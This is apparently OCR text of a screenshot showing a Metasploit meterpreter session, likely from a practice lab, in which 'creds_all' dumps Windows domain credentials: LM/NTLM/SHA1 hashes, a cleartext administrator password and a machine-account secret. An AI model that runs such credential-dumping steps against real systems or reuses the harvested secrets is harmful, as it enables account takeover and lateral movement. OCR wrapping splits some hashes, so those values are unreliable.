 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
Administrator GOD a2ce7517947cfd6eaad3b435b5140 d4acd5156ab25387bd2bc2ebbda0d 7cd830ebb0fb4bab20f610108cf1fc
4ee 602 4d7dd5c943
STU1$ GOD dad345d7cb3be7657ce75480efbb2 56213f209f7409aa737566554dd3ac
341 dd11f2dbec
wdigest credentials
Username Domain Password
(null) (null) (null)
Administrator GOD 123qwe.
STU1$ GOD 84 eb 1f 62 e8 82 15 ec c4 0b e5 2c 59 ad ba d4 f3 36 a3 07 31 60 0a cc 97 67 f8 b0 fd ab 95
ef 62 b3 3d a0 d9 ee 06 58 dd 6e 15 15 0c 73 5b 20 0e fe 74 b6 ab 42 75 a1 c9 dd a6 01 12 1
a 86 11 87 76 9b 73 0b 6a f5 98 a7 da 48 bc a4 d0 60 6e c2 dc 46 8c 6c 91 f9 55 cf f5 c4 e1
fb c4 a4 14 10 58 e2 87 6c 8c 37 67 5e 8f 6e 9f b9 aa fc 37 7b 80 9b 91 fa be 19 03 d6 08 aa
e0 6a d3 5a e0 f4 bf e0 8d ae c5 34 a2 2f 91 89 44 5f 04 c1 3c 55 ad ee 87 ab 3b 5e 61 dc 2
c 8f cb 16 a3 3b 06 63 99 2b ce 32 f4 e0 ae 85 34 f0 a7 d2 a3 6c c1 b1 01 fa 0b f2 f8 5e 38
28 bd 05 8d ec 74 f5 f7 15 90 59 c5 da 3a f5 c1 7a 9c 07 06 f4 ef c2 f6 7f 33 b6 91 38 42 a9
50 f2 25 b1 4e 71 4e 3a 4c aa 38 6f bb 3d 01 d7 5e 1c 49 5b fd 49 04 b0 17
tspkg credentials
Username Domain Password
Administrator GOD 123qwe.
kerberos credentials
Username Domain Password
(null) (null) (null)
Administrator GOD.ORG 123qwe.